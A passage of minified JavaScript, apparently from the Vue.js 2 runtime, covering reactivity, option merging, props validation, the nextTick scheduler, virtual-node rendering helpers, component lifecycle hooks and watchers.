s=a&&a.get,u=a&&a.set;s&&!u||2!==arguments.length||(r=t[e]);var c=!i&&$t(r);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):r;return pt.target&&(o.depend(),c&&(c.dep.depend(),Array.isArray(e)&&Et(e))),e},set:function(e){var n=s?s.call(t):r;e===n||e!=e&&n!=n||s&&!u||(u?u.call(t,e):r=e,c=!i&&$t(e),o.notify())}})}}function At(t,e,r){if(Array.isArray(t)&&p(e))return t.length=Math.max(t.length,e),t.splice(e,1,r),r;if(e in t&&!(e in Object.prototype))return t[e]=r,r;var n=t.__ob__;return t._isVue||n&&n.vmCount?r:n?(Ct(n.value,e,r),n.dep.notify(),r):(t[e]=r,r)}function Rt(t,e){if(Array.isArray(t)&&p(e))t.splice(e,1);else{var r=t.__ob__;t._isVue||r&&r.vmCount||_(t,e)&&(delete t[e],r&&r.dep.notify())}}function Et(t){for(var e=void 0,r=0,n=t.length;r<n;r++)(e=t[r])&&e.__ob__&&e.__ob__.dep.depend(),Array.isArray(e)&&Et(e)}xt.prototype.walk=function(t){for(var e=Object.keys(t),r=0;r<e.length;r++)Ct(t,e[r])},xt.prototype.observeArray=function(t){for(var e=0,r=t.length;e<r;e++)$t(t[e])};var Qt=L.optionMergeStrategies;function Pt(t,e){if(!e)return t;for(var r,n,i,o=ct?Reflect.ownKeys(e):Object.keys(e),a=0;a<o.length;a++)"__ob__"!==(r=o[a])&&(n=t[r],i=e[r],_(t,r)?n!==i&&l(n)&&l(i)&&Pt(n,i):At(t,r,i));return t}function Mt(t,e,r){return r?function(){var n="function"==typeof e?e.call(r,r):e,i="function"==typeof t?t.call(r,r):t;return n?Pt(n,i):i}:e?t?function(){return Pt("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function It(t,e){var r=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return r?function(t){for(var e=[],r=0;r<t.length;r++)-1===e.indexOf(t[r])&&e.push(t[r]);return e}(r):r}function qt(t,e,r,n){var i=Object.create(t||null);return e?R(i,e):i}Qt.data=function(t,e,r){return r?Mt(t,e,r):e&&"function"!=typeof e?t:Mt(t,e)},F.forEach((function(t){Qt[t]=It})),T.forEach((function(t){Qt[t+"s"]=qt})),Qt.watch=function(t,e,r,n){if(t===rt&&(t=void 0),e===rt&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var o in R(i,t),e){var a=i[o],s=e[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},Qt.props=Qt.methods=Qt.inject=Qt.computed=function(t,e,r,n){if(!t)return e;var i=Object.create(null);return R(i,t),e&&R(i,e),i},Qt.provide=Mt;var Dt=function(t,e){return void 0===e?t:e};function Tt(t,e,r){if("function"==typeof e&&(e=e.options),function(t,e){var r=t.props;if(r){var n,i,o={};if(Array.isArray(r))for(n=r.length;n--;)"string"==typeof(i=r[n])&&(o[S(i)]={type:null});else if(l(r))for(var a in r)i=r[a],o[S(a)]=l(i)?i:{type:i};else 0;t.props=o}}(e),function(t,e){var r=t.inject;if(r){var n=t.inject={};if(Array.isArray(r))for(var i=0;i<r.length;i++)n[r[i]]={from:r[i]};else if(l(r))for(var o in r){var a=r[o];n[o]=l(a)?R({from:o},a):{from:a}}else 0}}(e),function(t){var e=t.directives;if(e)for(var r in e){var n=e[r];"function"==typeof n&&(e[r]={bind:n,update:n})}}(e),!e._base&&(e.extends&&(t=Tt(t,e.extends,r)),e.mixins))for(var n=0,i=e.mixins.length;n<i;n++)t=Tt(t,e.mixins[n],r);var o,a={};for(o in t)s(o);for(o in e)_(t,o)||s(o);function s(n){var i=Qt[n]||Dt;a[n]=i(t[n],e[n],r,n)}return a}function Ft(t,e,r,n){if("string"==typeof r){var i=t[e];if(_(i,r))return i[r];var o=S(r);if(_(i,o))return i[o];var a=j(o);return _(i,a)?i[a]:i[r]||i[o]||i[a]}}function Lt(t,e,r,n){var i=e[t],o=!_(r,t),a=r[t],s=Ht(Boolean,i.type);if(s>-1)if(o&&!_(i,"default"))a=!1;else if(""===a||a===$(t)){var u=Ht(String,i.type);(u<0||s<u)&&(a=!0)}if(void 0===a){a=function(t,e,r){if(!_(e,"default"))return;var n=e.default;0;if(t&&t.$options.propsData&&void 0===t.$options.propsData[r]&&void 0!==t._props[r])return t._props[r];return"function"==typeof n&&"Function"!==Vt(e.type)?n.call(t):n}(n,i,t);var c=St;jt(!0),$t(a),jt(c)}return a}var Nt=/^\s*function (\w+)/;function Vt(t){var e=t&&t.toString().match(Nt);return e?e[1]:""}function Bt(t,e){return Vt(t)===Vt(e)}function Ht(t,e){if(!Array.isArray(e))return Bt(e,t)?0:-1;for(var r=0,n=e.length;r<n;r++)if(Bt(e[r],t))return r;return-1}function Ut(t,e,r){ht();try{if(e)for(var n=e;n=n.$parent;){var i=n.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(n,t,e,r))return}catch(t){Kt(t,n,"errorCaptured hook")}}Kt(t,e,r)}finally{vt()}}function zt(t,e,r,n,i){var o;try{(o=r?t.apply(e,r):t.call(e))&&!o._isVue&&d(o)&&!o._handled&&(o.catch((function(t){return Ut(t,n,i+" (Promise/async)")})),o._handled=!0)}catch(t){Ut(t,n,i)}return o}function Kt(t,e,r){if(L.errorHandler)try{return L.errorHandler.call(null,t,e,r)}catch(e){e!==t&&Wt(e,null,"config.errorHandler")}Wt(t,e,r)}function Wt(t,e,r){if(!K&&!W||"undefined"==typeof console)throw t;console.error(t)}var Jt,Gt=!1,Yt=[],Zt=!1;function Xt(){Zt=!1;var t=Yt.slice(0);Yt.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&st(Promise)){var te=Promise.resolve();Jt=function(){te.then(Xt),tt&&setTimeout(Q)},Gt=!0}else if(Y||"undefined"==typeof MutationObserver||!st(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Jt=void 0!==r&&st(r)?function(){r(Xt)}:function(){setTimeout(Xt,0)};else{var ee=1,re=new MutationObserver(Xt),ne=document.createTextNode(String(ee));re.observe(ne,{characterData:!0}),Jt=function(){ee=(ee+1)%2,ne.data=String(ee)},Gt=!0}function ie(t,e){var r;if(Yt.push((function(){if(t)try{t.call(e)}catch(t){Ut(t,e,"nextTick")}else r&&r(e)})),Zt||(Zt=!0,Jt()),!t&&"undefined"!=typeof Promise)return new Promise((function(t){r=t}))}var oe=new ut;function ae(t){!function t(e,r){var n,i,o=Array.isArray(e);if(!o&&!u(e)||Object.isFrozen(e)||e instanceof yt)return;if(e.__ob__){var a=e.__ob__.dep.id;if(r.has(a))return;r.add(a)}if(o)for(n=e.length;n--;)t(e[n],r);else for(i=Object.keys(e),n=i.length;n--;)t(e[i[n]],r)}(t,oe),oe.clear()}var se=w((function(t){var e="&"===t.charAt(0),r="~"===(t=e?t.slice(1):t).charAt(0),n="!"===(t=r?t.slice(1):t).charAt(0);return{name:t=n?t.slice(1):t,once:r,capture:n,passive:e}}));function ue(t,e){function r(){var t=arguments,n=r.fns;if(!Array.isArray(n))return zt(n,null,arguments,e,"v-on handler");for(var i=n.slice(),o=0;o<i.length;o++)zt(i[o],null,t,e,"v-on handler")}return r.fns=t,r}function ce(t,e,r,n,o,s){var u,c,l,f;for(u in t)c=t[u],l=e[u],f=se(u),i(c)||(i(l)?(i(c.fns)&&(c=t[u]=ue(c,s)),a(f.once)&&(c=t[u]=o(f.name,c,f.capture)),r(f.name,c,f.capture,f.passive,f.params)):c!==l&&(l.fns=c,t[u]=l));for(u in e)i(t[u])&&n((f=se(u)).name,e[u],f.capture)}function le(t,e,r){var n;t instanceof yt&&(t=t.data.hook||(t.data.hook={}));var s=t[e];function u(){r.apply(this,arguments),g(n.fns,u)}i(s)?n=ue([u]):o(s.fns)&&a(s.merged)?(n=s).fns.push(u):n=ue([s,u]),n.merged=!0,t[e]=n}function fe(t,e,r,n,i){if(o(e)){if(_(e,r))return t[r]=e[r],i||delete e[r],!0;if(_(e,n))return t[r]=e[n],i||delete e[n],!0}return!1}function pe(t){return s(t)?[gt(t)]:Array.isArray(t)?function t(e,r){var n,u,c,l,f=[];for(n=0;n<e.length;n++)i(u=e[n])||"boolean"==typeof u||(c=f.length-1,l=f[c],Array.isArray(u)?u.length>0&&(de((u=t(u,(r||"")+"_"+n))[0])&&de(l)&&(f[c]=gt(l.text+u[0].text),u.shift()),f.push.apply(f,u)):s(u)?de(l)?f[c]=gt(l.text+u):""!==u&&f.push(gt(u)):de(u)&&de(l)?f[c]=gt(l.text+u.text):(a(e._isVList)&&o(u.tag)&&i(u.key)&&o(r)&&(u.key="__vlist"+r+"_"+n+"__"),f.push(u)));return f}(t):void 0}function de(t){return o(t)&&o(t.text)&&!1===t.isComment}function he(t,e){if(t){for(var r=Object.create(null),n=ct?Reflect.ownKeys(t):Object.keys(t),i=0;i<n.length;i++){var o=n[i];if("__ob__"!==o){for(var a=t[o].from,s=e;s;){if(s._provided&&_(s._provided,a)){r[o]=s._provided[a];break}s=s.$parent}if(!s)if("default"in t[o]){var u=t[o].default;r[o]="function"==typeof u?u.call(e):u}else 0}}return r}}function ve(t,e){if(!t||!t.length)return{};for(var r={},n=0,i=t.length;n<i;n++){var o=t[n],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==e&&o.fnContext!==e||!a||null==a.slot)(r.default||(r.default=[])).push(o);else{var s=a.slot,u=r[s]||(r[s]=[]);"template"===o.tag?u.push.apply(u,o.children||[]):u.push(o)}}for(var c in r)r[c].every(ye)&&delete r[c];return r}function ye(t){return t.isComment&&!t.asyncFactory||" "===t.text}function me(t){return t.isComment&&t.asyncFactory}function be(t,e,r){var i,o=Object.keys(e).length>0,a=t?!!t.$stable:!o,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&r&&r!==n&&s===r.$key&&!o&&!r.$hasNormal)return r;for(var u in i={},t)t[u]&&"$"!==u[0]&&(i[u]=ge(e,u,t[u]))}else i={};for(var c in e)c in i||(i[c]=Oe(e,c));return t&&Object.isExtensible(t)&&(t._normalized=i),B(i,"$stable",a),B(i,"$key",s),B(i,"$hasNormal",o),i}function ge(t,e,r){var n=function(){var t=arguments.length?r.apply(null,arguments):r({}),e=(t=t&&"object"==typeof t&&!Array.isArray(t)?[t]:pe(t))&&t[0];return t&&(!e||1===t.length&&e.isComment&&!me(e))?void 0:t};return r.proxy&&Object.defineProperty(t,e,{get:n,enumerable:!0,configurable:!0}),n}function Oe(t,e){return function(){return t[e]}}function _e(t,e){var r,n,i,a,s;if(Array.isArray(t)||"string"==typeof t)for(r=new Array(t.length),n=0,i=t.length;n<i;n++)r[n]=e(t[n],n);else if("number"==typeof t)for(r=new Array(t),n=0;n<t;n++)r[n]=e(n+1,n);else if(u(t))if(ct&&t[Symbol.iterator]){r=[];for(var c=t[Symbol.iterator](),l=c.next();!l.done;)r.push(e(l.value,r.length)),l=c.next()}else for(a=Object.keys(t),r=new Array(a.length),n=0,i=a.length;n<i;n++)s=a[n],r[n]=e(t[s],s,n);return o(r)||(r=[]),r._isVList=!0,r}function we(t,e,r,n){var i,o=this.$scopedSlots[t];o?(r=r||{},n&&(r=R(R({},n),r)),i=o(r)||("function"==typeof e?e():e)):i=this.$slots[t]||("function"==typeof e?e():e);var a=r&&r.slot;return a?this.$createElement("template",{slot:a},i):i}function ke(t){return Ft(this.$options,"filters",t)||M}function Se(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function je(t,e,r,n,i){var o=L.keyCodes[e]||r;return i&&n&&!L.keyCodes[e]?Se(i,n):o?Se(o,t):n?$(n)!==e:void 0===t}function xe(t,e,r,n,i){if(r)if(u(r)){var o;Array.isArray(r)&&(r=E(r));var a=function(a){if("class"===a||"style"===a||b(a))o=t;else{var s=t.attrs&&t.attrs.type;o=n||L.mustUseProp(e,s,a)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var u=S(a),c=$(a);u in o||c in o||(o[a]=r[a],i&&((t.on||(t.on={}))["update:"+a]=function(t){r[a]=t}))};for(var s in r)a(s)}else;return t}function $e(t,e){var r=this._staticTrees||(this._staticTrees=[]),n=r[t];return n&&!e||Ae(n=r[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),n}function Ce(t,e,r){return Ae(t,"__once__"+e+(r?"_"+r:""),!0),t}function Ae(t,e,r){if(Array.isArray(t))for(var n=0;n<t.length;n++)t[n]&&"string"!=typeof t[n]&&Re(t[n],e+"_"+n,r);else Re(t,e,r)}function Re(t,e,r){t.isStatic=!0,t.key=e,t.isOnce=r}function Ee(t,e){if(e)if(l(e)){var r=t.on=t.on?R({},t.on):{};for(var n in e){var i=r[n],o=e[n];r[n]=i?[].concat(i,o):o}}else;return t}function Qe(t,e,r,n){e=e||{$stable:!r};for(var i=0;i<t.length;i++){var o=t[i];Array.isArray(o)?Qe(o,e,r):o&&(o.proxy&&(o.fn.proxy=!0),e[o.key]=o.fn)}return n&&(e.$key=n),e}function Pe(t,e){for(var r=0;r<e.length;r+=2){var n=e[r];"string"==typeof n&&n&&(t[e[r]]=e[r+1])}return t}function Me(t,e){return"string"==typeof t?e+t:t}function Ie(t){t._o=Ce,t._n=v,t._s=h,t._l=_e,t._t=we,t._q=I,t._i=q,t._m=$e,t._f=ke,t._k=je,t._b=xe,t._v=gt,t._e=bt,t._u=Qe,t._g=Ee,t._d=Pe,t._p=Me}function qe(t,e,r,i,o){var s,u=this,c=o.options;_(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var l=a(c._compiled),f=!l;this.data=t,this.props=e,this.children=r,this.parent=i,this.listeners=t.on||n,this.injections=he(c.inject,i),this.slots=function(){return u.$slots||be(t.scopedSlots,u.$slots=ve(r,i)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return be(t.scopedSlots,this.slots())}}),l&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=be(t.scopedSlots,this.$slots)),c._scopeId?this._c=function(t,e,r,n){var o=Be(s,t,e,r,n,f);return o&&!Array.isArray(o)&&(o.fnScopeId=c._scopeId,o.fnContext=i),o}:this._c=function(t,e,r,n){return Be(s,t,e,r,n,f)}}function De(t,e,r,n,i){var o=Ot(t);return o.fnContext=r,o.fnOptions=n,e.slot&&((o.data||(o.data={})).slot=e.slot),o}function Te(t,e){for(var r in e)t[S(r)]=e[r]}Ie(qe.prototype);var Fe={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var r=t;Fe.prepatch(r,r)}else{(t.componentInstance=function(t,e){var r={_isComponent:!0,_parentVnode:t,parent:e},n=t.data.inlineTemplate;o(n)&&(r.render=n.render,r.staticRenderFns=n.staticRenderFns);return new t.componentOptions.Ctor(r)}(t,Ze)).$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var r=e.componentOptions;!function(t,e,r,i,o){0;var a=i.data.scopedSlots,s=t.$scopedSlots,u=!!(a&&!a.$stable||s!==n&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key||!a&&t.$scopedSlots.$key),c=!!(o||t.$options._renderChildren||u);t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i);if(t.$options._renderChildren=o,t.$attrs=i.data.attrs||n,t.$listeners=r||n,e&&t.$options.props){jt(!1);for(var l=t._props,f=t.$options._propKeys||[],p=0;p<f.length;p++){var d=f[p],h=t.$options.props;l[d]=Lt(d,h,e,t)}jt(!0),t.$options.propsData=e}r=r||n;var v=t.$options._parentListeners;t.$options._parentListeners=r,Ye(t,r,v),c&&(t.$slots=ve(o,i.context),t.$forceUpdate());0}(e.componentInstance=t.componentInstance,r.propsData,r.listeners,e,r.children)},insert:function(t){var e,r=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,rr(n,"mounted")),t.data.keepAlive&&(r._isMounted?((e=n)._inactive=!1,ir.push(e)):er(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,r){if(r&&(e._directInactive=!0,tr(e)))return;if(!e._inactive){e._inactive=!0;for(var n=0;n<e.$children.length;n++)t(e.$children[n]);rr(e,"deactivated")}}(e,!0):e.$destroy())}},Le=Object.keys(Fe);function Ne(t,e,r,s,c){if(!i(t)){var l=r.$options._base;if(u(t)&&(t=l.extend(t)),"function"==typeof t){var f;if(i(t.cid)&&void 0===(t=function(t,e){if(a(t.error)&&o(t.errorComp))return t.errorComp;if(o(t.resolved))return t.resolved;var r=Ue;r&&o(t.owners)&&-1===t.owners.indexOf(r)&&t.owners.push(r);if(a(t.loading)&&o(t.loadingComp))return t.loadingComp;if(r&&!o(t.owners)){var n=t.owners=[r],s=!0,c=null,l=null;r.$on("hook:destroyed",(function(){return g(n,r)}));var f=function(t){for(var e=0,r=n.length;e<r;e++)n[e].$forceUpdate();t&&(n.length=0,null!==c&&(clearTimeout(c),c=null),null!==l&&(clearTimeout(l),l=null))},p=D((function(r){t.resolved=ze(r,e),s?n.length=0:f(!0)})),h=D((function(e){o(t.errorComp)&&(t.error=!0,f(!0))})),v=t(p,h);return u(v)&&(d(v)?i(t.resolved)&&v.then(p,h):d(v.component)&&(v.component.then(p,h),o(v.error)&&(t.errorComp=ze(v.error,e)),o(v.loading)&&(t.loadingComp=ze(v.loading,e),0===v.delay?t.loading=!0:c=setTimeout((function(){c=null,i(t.resolved)&&i(t.error)&&(t.loading=!0,f(!1))}),v.delay||200)),o(v.timeout)&&(l=setTimeout((function(){l=null,i(t.resolved)&&h(null)}),v.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}(f=t,l)))return function(t,e,r,n,i){var o=bt();return o.asyncFactory=t,o.asyncMeta={data:e,context:r,children:n,tag:i},o}(f,e,r,s,c);e=e||{},Sr(t),o(e.model)&&function(t,e){var r=t.model&&t.model.prop||"value",n=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[r]=e.model.value;var i=e.on||(e.on={}),a=i[n],s=e.model.callback;o(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(i[n]=[s].concat(a)):i[n]=s}(t.options,e);var p=function(t,e,r){var n=e.options.props;if(!i(n)){var a={},s=t.attrs,u=t.props;if(o(s)||o(u))for(var c in n){var l=$(c);fe(a,u,c,l,!0)||fe(a,s,c,l,!1)}return a}}(e,t);if(a(t.options.functional))return function(t,e,r,i,a){var s=t.options,u={},c=s.props;if(o(c))for(var l in c)u[l]=Lt(l,c,e||n);else o(r.attrs)&&Te(u,r.attrs),o(r.props)&&Te(u,r.props);var f=new qe(r,u,a,i,t),p=s.render.call(null,f._c,f);if(p instanceof yt)return De(p,r,f.parent,s,f);if(Array.isArray(p)){for(var d=pe(p)||[],h=new Array(d.length),v=0;v<d.length;v++)h[v]=De(d[v],r,f.parent,s,f);return h}}(t,p,e,r,s);var h=e.on;if(e.on=e.nativeOn,a(t.options.abstract)){var v=e.slot;e={},v&&(e.slot=v)}!function(t){for(var e=t.hook||(t.hook={}),r=0;r<Le.length;r++){var n=Le[r],i=e[n],o=Fe[n];i===o||i&&i._merged||(e[n]=i?Ve(o,i):o)}}(e);var y=t.options.name||c;return new yt("vue-component-"+t.cid+(y?"-"+y:""),e,void 0,void 0,void 0,r,{Ctor:t,propsData:p,listeners:h,tag:c,children:s},f)}}}function Ve(t,e){var r=function(r,n){t(r,n),e(r,n)};return r._merged=!0,r}function Be(t,e,r,n,c,l){return(Array.isArray(r)||s(r))&&(c=n,n=r,r=void 0),a(l)&&(c=2),function(t,e,r,n,s){if(o(r)&&o(r.__ob__))return bt();o(r)&&o(r.is)&&(e=r.is);if(!e)return bt();0;Array.isArray(n)&&"function"==typeof n[0]&&((r=r||{}).scopedSlots={default:n[0]},n.length=0);2===s?n=pe(n):1===s&&(n=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(n));var c,l;if("string"==typeof e){var f;l=t.$vnode&&t.$vnode.ns||L.getTagNamespace(e),c=L.isReservedTag(e)?new yt(L.parsePlatformTagName(e),r,n,void 0,void 0,t):r&&r.pre||!o(f=Ft(t.$options,"components",e))?new yt(e,r,n,void 0,void 0,t):Ne(f,r,t,n,e)}else c=Ne(e,r,t,n);return Array.isArray(c)?c:o(c)?(o(l)&&function t(e,r,n){e.ns=r,"foreignObject"===e.tag&&(r=void 0,n=!0);if(o(e.children))for(var s=0,u=e.children.length;s<u;s++){var c=e.children[s];o(c.tag)&&(i(c.ns)||a(n)&&"svg"!==c.tag)&&t(c,r,n)}}(c,l),o(r)&&function(t){u(t.style)&&ae(t.style);u(t.class)&&ae(t.class)}(r),c):bt()}(t,e,r,n,c)}var He,Ue=null;function ze(t,e){return(t.__esModule||ct&&"Module"===t[Symbol.toStringTag])&&(t=t.default),u(t)?e.extend(t):t}function Ke(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var r=t[e];if(o(r)&&(o(r.componentOptions)||me(r)))return r}}function We(t,e){He.$on(t,e)}function Je(t,e){He.$off(t,e)}function Ge(t,e){var r=He;return function n(){var i=e.apply(null,arguments);null!==i&&r.$off(t,n)}}function Ye(t,e,r){He=t,ce(e,r||{},We,Je,Ge,t),He=void 0}var Ze=null;function Xe(t){var e=Ze;return Ze=t,function(){Ze=e}}function tr(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function er(t,e){if(e){if(t._directInactive=!1,tr(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var r=0;r<t.$children.length;r++)er(t.$children[r]);rr(t,"activated")}}function rr(t,e){ht();var r=t.$options[e],n=e+" hook";if(r)for(var i=0,o=r.length;i<o;i++)zt(r[i],t,null,t,n);t._hasHookEvent&&t.$emit("hook:"+e),vt()}var nr=[],ir=[],or={},ar=!1,sr=!1,ur=0;var cr=0,lr=Date.now;if(K&&!Y){var fr=window.performance;fr&&"function"==typeof fr.now&&lr()>document.createEvent("Event").timeStamp&&(lr=function(){return fr.now()})}function pr(){var t,e;for(cr=lr(),sr=!0,nr.sort((function(t,e){return t.id-e.id})),ur=0;ur<nr.length;ur++)(t=nr[ur]).before&&t.before(),e=t.id,or[e]=null,t.run();var r=ir.slice(),n=nr.slice();ur=nr.length=ir.length=0,or={},ar=sr=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,er(t[e],!0)}(r),function(t){var e=t.length;for(;e--;){var r=t[e],n=r.vm;n._watcher===r&&n._isMounted&&!n._isDestroyed&&rr(n,"updated")}}(n),at&&L.devtools&&at.emit("flush")}var dr=0,hr=function(t,e,r,n,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),n?(this.deep=!!n.deep,this.user=!!n.user,this.lazy=!!n.lazy,this.sync=!!n.sync,this.before=n.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=r,this.id=++dr,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ut,this.newDepIds=new ut,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!H.test(t)){var e=t.split(".");return function(t){for(var r=0;r<e.length;r++){if(!t)return;t=t[e[r]]}return t}}}(e),this.getter||(this.getter=Q)),this.value=this.lazy?void 0:this.get()};hr.prototype.get=function(){var t;ht(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;Ut(t,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ae(t),vt(),this.cleanupDeps()}return t},hr.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},hr.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var r=this.depIds;this.depIds=this.newDepIds,this.newDepIds=r,this.newDepIds.clear(),r=this.deps,this.deps=this.newDeps,this.newDeps=r,this.newDeps.length=0},hr.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==or[e]){if(or[e]=!0,sr){for(var r=nr.length-1;r>ur&&nr[r].id>t.id;)r--;nr.splice(r+1,0,t)}else nr.push(t);ar||(ar=!0,ie(pr))}}(this)},hr.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||u(t)||this.deep){var e=this.value;if(this.value=t,this.user){var r='callback for watcher "'+this.expression+'"';zt(this.cb,this.vm,[t,e],this.vm,r)}else this.cb.call(this.vm,t,e)}}},hr.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},hr.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},hr.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||g(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var vr={enumerable:!0,configurable:!0,get:Q,set:Q};function yr(t,e,r){vr.get=function(){return this[e][r]},vr.set=function(t){this[e][r]=t},Object.defineProperty(t,r,vr)}function mr(t){t._watchers=[];var e=t.$options;e.props&&function(t,e){var r=t.$options.propsData||{},n=t._props={},i=t.$options._propKeys=[];t.$parent&&jt(!1);var o=function(o){i.push(o);var a=Lt(o,e,r,t);Ct(n,o,a),o in t||yr(t,"_props",o)};for(var a in e)o(a);jt(!0)}(t,e.props),e.methods&&function(t,e){t.$options.props;for(var r in e)t[r]="function"!=typeof e[r]?Q:C(e[r],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;l(e=t._data="function"==typeof e?function(t,e){ht();try{return t.call(e,e)}catch(t){return Ut(t,e,"data()"),{}}finally{vt()}}(e,t):e||{})||(e={});var r=Object.keys(e),n=t.$options.props,i=(t.$options.methods,r.length);for(;i--;){var o=r[i];0,n&&_(n,o)||V(o)||yr(t,"_data",o)}$t(e,!0)}(t):$t(t._data={},!0),e.computed&&function(t,e){var r=t._computedWatchers=Object.create(null),n=ot();for(var i in e){var o=e[i],a="function"==typeof o?o:o.get;0,n||(r[i]=new hr(t,a||Q,Q,br)),i in t||gr(t,i,o)}}(t,e.computed),e.watch&&e.watch!==rt&&function(t,e){for(var r in e){var n=e[r];if(Array.isArray(n))for(var i=0;i<n.length;i++)wr(t,r,n[i]);else wr(t,r,n)}}(t,e.watch)}var br={lazy:!0};function gr(t,e,r){var n=!ot();"function"==typeof r?(vr.get=n?Or(e):_r(r),vr.set=Q):(vr.get=r.get?n&&!1!==r.cache?Or(e):_r(r.get):Q,vr.set=r.set||Q),Object.defineProperty(t,e,vr)}function Or(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),pt.target&&e.depend(),e.value}}function _r(t){return function(){return t.call(this,this)}}function wr(t,e,r,n){return l(r)&&(n=r,r=r.handler),"string"==typeof r&&(r=t[r]),t.$watch(e,r,n)}var kr=0;function Sr(t){var e=t.options;if(t.super){var r=Sr(t.super);if(r!==t.superOptions){t.superOptions=r;var n=function(t){var e,r=t.options,n=t.sealedOptions;for(var i in r)r[i]!==n[i]&&(e||(e={}),e[i]=r[i]);return e}(t);n&&R(t.extendOptions,n),(e=t.options=Tt(r,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function jr(t){this._init(t)}function xr(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var r=this,n=r.cid,i=t._Ctor||(t._Ctor={});if(i[n])return i[n];var o=t.name||r.options.name;var a=function(t){this._init(t)};return(a.prototype=Object.create(r.prototype)).constructor=a,a.cid=e++,a.options=Tt(r.options,t),a.super=r,a.options.props&&function(t){var e=t.options.props;for(var r in e)yr(t.prototype,"_props",r)}(a),a.options.computed&&function(t){var e=t.options.computed;for(var r in e)gr(t.prototype,r,e[r])}(a),a.extend=r.extend,a.mixin=r.mixin,a.use=r.use,T.forEach((function(t){a[t]=r[t]})),o&&(a.options.components[o]=a),a.superOptions=r.options,a.extendOptions=t,a.sealedOptions=R({},a.options),i[n]=a,a}}function $r(t){return t&&(t.Ctor.options.name||t.tag)}function Cr(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:!!f(t)&&t.test(e)}function Ar(t,e){var r=t.cache,n=t.keys,i=t._vnode;for(var o in r){var a=r[o];if(a){var s=a.name;s&&!e(s)&&Rr(r,o,n,i)}}}function Rr(t,e,r,n){var i=t[e];!i||n&&i.tag===n.tag||i.componentInstance.$destroy(),t[e]=null,g(r,e)}!function(t){t.prototype._init=function(t){var e=this;e._uid=kr++,e._isVue=!0,t&&t._isComponent?function(t,e){var r=t.$options=Object.create(t.constructor.options),n=e._parentVnode;r.parent=e.parent,r._parentVnode=n;var i=n.componentOptions;r.propsData=i.propsData,r._parentListeners=i.listeners,r._renderChildren=i.children,r._componentTag=i.tag,e.render&&(r.render=e.render,r.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=Tt(Sr(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,r=e.parent;if(r&&!e.abstract){for(;r.$options.abstract&&r.$parent;)r=r.$parent;r.$children.push(t)}t.$parent=r,t.$root=r?r.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Ye(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,r=t.$vnode=e._parentVnode,i=r&&r.context;t.$slots=ve(e._renderChildren,i),t.$scopedSlots=n,t._c=function(e,r,n,i){return Be(t,e,r,n,i,!1)},t.$createElement=function(e,r,n,i){return Be(t,e,r,n,i,!0)};var 